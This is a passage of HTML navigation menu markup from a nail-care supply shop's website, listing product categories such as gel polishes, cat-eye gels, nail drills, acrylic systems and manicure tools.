	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31257 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-outliner-gel-polish/" class="woodmart-nav-link"><span>Outliner Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20993 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-nail-stickers" class="woodmart-nav-link"><span>5D Nail Art Stickers</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33324 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-enhancement-sequins/" class="woodmart-nav-link"><span>Nail Enhancement Sequins</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20056 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-stamping-tools/" class="woodmart-nav-link"><span>Stamping Nail Art</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39384 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-rhinestone/" class="woodmart-nav-link"><span>Nail Art Rhinestone</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38023 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-accessories/" class="woodmart-nav-link"><span>Nail Art Accessories</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34520 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter-flakes/" class="woodmart-nav-link"><span>Nail Art Flakes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26382 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/solid-cream-nail-gel/" class="woodmart-nav-link"><span>Solid Cream Nail Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31013 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-pudding-gel-polish/" class="woodmart-nav-link"><span>5D Pudding Gel Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21138 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/uv-nail-lamp/" class="woodmart-nav-link"><span>UV LAMP</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21133 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/salon-spa-products/" class="woodmart-nav-link"><span>Spa Line</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14002 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/air-purifier-for-nail-dust/" class="woodmart-nav-link"><span>Nail Dust Collector</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23817 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/salon-accessories" class="woodmart-nav-link"><span>Salon Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37413 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-arm-rests/" class="woodmart-nav-link"><span>Nail Arm Rests</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35637 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/paraffin-wax-mask/" class="woodmart-nav-link"><span>Paraffin Wax Mask</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34018 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/salon-equipments/" class="woodmart-nav-link"><span>Salon Equipment</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33321 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/disposable-towels/" class="woodmart-nav-link"><span>Disposable Towels</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37514 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/manicure-towels/" class="woodmart-nav-link"><span>Manicure Towels</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37515 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-towels/" class="woodmart-nav-link"><span>Pedicure Towels</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33318 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/apron/" class="woodmart-nav-link"><span>Apron</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/transparent-bags/" class="woodmart-nav-link"><span>Beach Bags</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34955 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/valentines-day-offer/" class="woodmart-nav-link"><span>Valentines Day Offer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 item-level-0"><a href="https://www.brunsonnaildrill.com/contact-us/" class="woodmart-nav-link"><span>Contact</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18 item-level-1"><a href="https://www.brunsonnaildrill.com/about-us/" class="woodmart-nav-link"><span>About us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596 item-level-1"><a href="https://www.brunsonnaildrill.com/service-and-repairing/" class="woodmart-nav-link"><span>Machine Repair</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-300 item-level-1"><a href="https://www.brunsonnaildrill.com/privacy-policy/" class="woodmart-nav-link"><span>Privacy Policy</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21032 item-level-1"><a href="https://www.brunsonnaildrill.com/contact-us" class="woodmart-nav-link"><span>Contact Us</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36750 item-level-0"><a href="https://www.brunsonnaildrill.com/nail-art-tutorial/" class="woodmart-nav-link"><span>Nail Art Tutorial</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36483 item-level-0"><a href="https://www.brunsonnaildrill.com/blog/" class="woodmart-nav-link"><span>Blog</span></a></li>
</ul></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-2" class="site-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34575 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-deals/" class="woodmart-nav-link"><span>Monthly Deals</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14880 item-level-0"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/" class="woodmart-nav-link"><span>Education</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881 item-level-1"><a href="https://www.brunsonnaildrill.com/brunson-nail-academy-courses/" class="woodmart-nav-link"><span>Hands-on Education</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14626 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine-and-drill-bits/" class="woodmart-nav-link"><span>Nail Drill Machine &amp; Bits</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine/" class="woodmart-nav-link"><span>Nail Drill Machine</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25206 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-bits" class="woodmart-nav-link"><span>Nail Drill Bits</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4623 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-filing-tools/" class="woodmart-nav-link"><span>Pedicure Filing Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15847 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/air-brush-pigments/" class="woodmart-nav-link"><span>AirBrush &#038; Pigments</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21403 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Airbrush Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32630 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-polish/" class="woodmart-nav-link"><span>Gel Nail Polish</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17484 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-polish" class="woodmart-nav-link"><span>Smart Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26857 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rubber-base-gel-nail-polish/" class="woodmart-nav-link"><span>Rubber Base Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Cat Eye Gel Nail Polish</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41294 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/silver-cat-eye-top-gel/" class="woodmart-nav-link"><span>Silver Cat Eye Top Gel</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35851 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/exotic-red-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Exotic Red Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35479 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-magnet/" class="woodmart-nav-link"><span>Cat Eye Magnet</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29121 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/magic-crystal-9d-gel-polish/" class="woodmart-nav-link"><span>Magic Crystal 9D Gel Polsih</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33149 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/disco-magnetic-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Disco 9D Magnetic Cat Eye Gel Nail Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29118 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/multiverse-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Multiverse Cat Eye 9D Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18000 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/diamond-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Diamond 9D Gel Polish Collections</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14629 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/9d-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>9D Cat Eye Magnetic Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33865 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/smart-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Smart 9D Cat Eye Gel</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31228 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/aurora-gel-nail-polish/" class="woodmart-nav-link"><span>Aurora Magentic Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38006 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/metallica-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Metallica Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33053 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/neon-crystal-9d-cat-eye-gel-polish/" class="woodmart-nav-link"><span>9D Cat Eye Neon Crystal Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18266 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/platinum-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Platinum 9D Cat Eye</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35218 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/lucky-star-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Lucky Star 9D Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31987 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/beyond-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Beyond Cat Eye</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33379 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cashmere-gel-nail-polish/" class="woodmart-nav-link"><span>Cashmere Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18132 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/fairy-dust-gel-nail-polish/" class="woodmart-nav-link"><span>Fairy Dust Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26648 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/builder-gel-nail-polish/" class="woodmart-nav-link"><span>Builder Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39452 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/transparent-glass-nail-gel/" class="woodmart-nav-link"><span>Transparent Glass Gel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/spider-gel-nail-art/" class="woodmart-nav-link"><span>Spider Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35217 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rainboleon-glitter-gel-polish/" class="woodmart-nav-link"><span>Rainboleoon Glitter Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-gel-ink/" class="woodmart-nav-link"><span>Gel Ink</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/foil-gel-polish/" class="woodmart-nav-link"><span>Foil Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16137 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Nail Art Designer Gel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17162 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/mermaid-gel-nail-polish/" class="woodmart-nav-link"><span>Mermaid Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19098 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blooming-gel-polish/" class="woodmart-nav-link"><span>Blooming Gel Polishes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34662 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-gel-polish/" class="woodmart-nav-link"><span>Sugar Daddy Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33465 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chameleon-gel-nail-polish/" class="woodmart-nav-link"><span>Chameleon Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33863 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-gel-top-coat/" class="woodmart-nav-link"><span>Magic Top Coat Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16617 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/abstract-gel-polish/" class="woodmart-nav-link"><span>Abstract Gel Nail</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21047 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/micro-diamond-gel-nail-polish" class="woodmart-nav-link"><span>Micro Diamond Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20149 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/metallic-gel-nail-polish/" class="woodmart-nav-link"><span>Metallic Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25785 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/diamond-glitter-nail-polish/" class="woodmart-nav-link"><span>Diamond Glitter Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14630 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-remover/" class="woodmart-nav-link"><span>Nail Glue &amp; Remover</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15674 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-dip-powder/" class="woodmart-nav-link"><span>Nail Dip Powder</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20125 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-gel-nails/" class="woodmart-nav-link"><span>Sculpting Gel</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20120 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/self-levelling-sculpting-gel" class="woodmart-nav-link"><span>Self Levelling Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20121 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-balanced-gel/" class="woodmart-nav-link"><span>Balancing Gel</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23354 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-polish/" class="woodmart-nav-link"><span>Nail Polishes</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45826 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blue-nail-polish/" class="woodmart-nav-link"><span>Blue Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45827 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/green-nail-polish/" class="woodmart-nav-link"><span>Green Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45839 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/red-nail-polish/" class="woodmart-nav-link"><span>Red Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45828 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pink-nail-polish/" class="woodmart-nav-link"><span>Pink Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45829 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/peach-nail-polish/" class="woodmart-nav-link"><span>Peach Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45830 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nude-nail-polish/" class="woodmart-nav-link"><span>Nude Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45832 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/brown-coffee-tones-nail-polish/" class="woodmart-nav-link"><span>Brown &#038; Coffee Tones Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45831 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/purple-nail-polish/" class="woodmart-nav-link"><span>Purple Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45834 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/white-nail-polish/" class="woodmart-nav-link"><span>White Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45847 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/yellow-nail-polish/" class="woodmart-nav-link"><span>Yellow Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45865 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-nail-polish/" class="woodmart-nav-link"><span>Glitter Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45833 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/grey-silver-nail-polish/" class="woodmart-nav-link"><span>Grey and Silver Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45848 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/orange-nail-polish/" class="woodmart-nav-link"><span>Orange Nail Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22659 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/breathable-nail-polish" class="woodmart-nav-link"><span>Breathable Nail Polish</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15713 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/manicure-pedicure-tools/" class="woodmart-nav-link"><span>Manicure &amp; Pedicure</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-files-and-buffers/" class="woodmart-nav-link"><span>Nail filers &#038; Buffers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36943 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-chairs/" class="woodmart-nav-link"><span>Pedicure Chairs and Stools</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21595 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-cuticle-oil/" class="woodmart-nav-link"><span>Cuticle Oils</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22050 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Callus-Care" class="woodmart-nav-link"><span>Callus Care</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33788 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/" class="woodmart-nav-link"><span>Manicure Tools</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39454 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/nail-nipper/" class="woodmart-nav-link"><span>Nail Nipper</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39455 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-pusher/" class="woodmart-nav-link"><span>Cuticle Pusher</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39456 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-scissor/" class="woodmart-nav-link"><span>Cuticle Scissor</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37128 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/nail-clipper/" class="woodmart-nav-link"><span>Nail Clipper</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22091 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-brush/" class="woodmart-nav-link"><span>Nail Brushes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36570 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-accessories/" class="woodmart-nav-link"><span>Nail Accessories</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23836 item-level-1"><a href="http://www.brunsonnaildrill.com/product-category/nail-care-tools" class="woodmart-nav-link"><span>Nail Care Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16703 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/body-art-accessories" class="woodmart-nav-link"><span>Body Art Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21991 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/body-art-pigments/" class="woodmart-nav-link"><span>Body Art Pigments</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21989 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Body Art Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21651 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/poly-gel" class="woodmart-nav-link"><span>PolyGel Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21986 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/polygel-nails/" class="woodmart-nav-link"><span>PolyGel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21652 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Poly-Gel-Mold-Tips" class="woodmart-nav-link"><span>PolyGel Mold Tips</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35481 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-mold/" class="woodmart-nav-link"><span>3D Nail Art Mold</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18574 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-systems/" class="woodmart-nav-link"><span>Nail Acrylic System</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18800 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-powder/" class="woodmart-nav-link"><span>Acrylic Powder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29858 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-acrylic-powder/" class="woodmart-nav-link"><span>Sugar Daddy Acrylic Powder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18575 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-monomer" class="woodmart-nav-link"><span>Monomer</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19883 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-brush/" class="woodmart-nav-link"><span>Acrylic Brushes</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21221 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips-nail-forms/" class="woodmart-nav-link"><span>Nail Tips &#038; Forms</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22048 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Nail-Forms" class="woodmart-nav-link"><span>Nail Forms</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21997 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-soft-gel-nail-tips/" class="woodmart-nav-link"><span>Soft Gel Nail Tips</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21999 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips/" class="woodmart-nav-link"><span>Nail Tips</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20937 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-collections/" class="woodmart-nav-link"><span>Nail Art Collections</span></a>
